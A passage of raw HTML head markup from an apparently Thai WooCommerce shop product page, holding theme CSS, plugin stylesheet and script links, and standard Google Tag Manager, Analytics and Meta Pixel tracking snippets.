rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/7280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1762/" />
<link rel='shortlink' href='https://pinnshop.com/?p=7280' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2581-madeira-2500m-%25e0%25b8%25aa%25e0%25b8%25b5-1762%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2581-madeira-2500m-%25e0%25b8%25aa%25e0%25b8%25b5-1762%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

